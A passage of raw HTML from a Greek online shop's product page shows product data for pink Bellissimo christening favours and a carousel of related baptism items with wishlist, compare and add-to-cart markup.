                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;60&quot;,&quot;id_supplier&quot;:&quot;6&quot;,&quot;reference&quot;:&quot;\u039c-904&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;36,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-04-01 14:06:54&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&quot;,&quot;link_rewrite&quot;:&quot;\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1&quot;,&quot;name&quot;:&quot;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&quot;,&quot;description&quot;:&quot;&lt;p&gt;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2879,&quot;id_product&quot;:2879,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;\u03bc\u03cc\u03b4\u03b1&quot;,&quot;category_name&quot;:&quot;\u039c\u03cc\u03b4\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/2879-\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:29.431591999999998,&quot;price_without_reduction&quot;:36.549999,&quot;reduction&quot;:0.054824999999999999,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2457&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;2879&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.001500&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-cart_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-large_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-medium_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7816&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-cart_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-large_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-medium_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7815&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-cart_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-large_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-medium_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7816&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-0,15%&quot;,&quot;discount_percentage_absolute&quot;:&quot;0,15%&quot;,&quot;discount_amount&quot;:&quot;0,05\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-0,05\u00a0\u20ac&quot;,&quot;price_amount&quot;:36.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11759 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11759"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53190-home_default/κουτί-βάπτισης-παρίσης-little-man-ζκ211.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Παρίσης Little Man ΖΚ211"
                        data-full-size-image-url="https://perpatoura.com/53190-thickbox_default/κουτί-βάπτισης-παρίσης-little-man-ζκ211.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11759" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11759"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">Κουτί Βάπτισης Παρίσης Little Man ΖΚ211</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">Παρίσης</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">ΖΚ211</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html"> <span  class="product-price" content="95" aria-label="Τιμή">
                                                                            95,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">Κουτί Βάπτισης Παρίσης Little Man ΖΚ211</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-11759-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="11759">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="100"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2566 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2566"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2566-lollipop-βιβλίο-ευχών-βε-908.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/6946-home_default/lollipop-βιβλίο-ευχών-βε-908.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βιβλίο Ευχών Bellissimo ΒΕ-908"
                        data-full-size-image-url="https://perpatoura.com/6946-thickbox_default/lollipop-βιβλίο-ευχών-βε-908.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2566" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2566"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12165 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12165"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12165-σετ-λαδιού-βάπτισης-κρεμαστό-παρίσης-καροτσάκι-λουλούδια-ζκρ827.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53591-home_default/σετ-λαδιού-βάπτισης-κρεμαστό-παρίσης-καροτσάκι-λουλούδια-ζκρ827.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Κρεμαστό Παρίσης Καροτσάκι Λουλούδια..."
                        data-full-size-image-url="https://perpatoura.com/53591-thickbox_default/σετ-λαδιού-βάπτισης-κρεμαστό-παρίσης-καροτσάκι-λουλούδια-ζκρ827.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12165" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12165"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12259 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12259"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12259-τσάντα-με-σετ-λαδιού-βάπτισης-παρίσης-πιγκουίνος-ασπρόµαυρα-πατουσάκια-ζτ400.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53690-home_default/τσάντα-με-σετ-λαδιού-βάπτισης-παρίσης-πιγκουίνος-ασπρόµαυρα-πατουσάκια-ζτ400.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Τσάντα Με Σετ Λαδιού Βάπτισης Παρίσης Πιγκουίνος..."
                        data-full-size-image-url="https://perpatoura.com/53690-thickbox_default/τσάντα-με-σετ-λαδιού-βάπτισης-παρίσης-πιγκουίνος-ασπρόµαυρα-πατουσάκια-ζτ400.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12259" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12259"
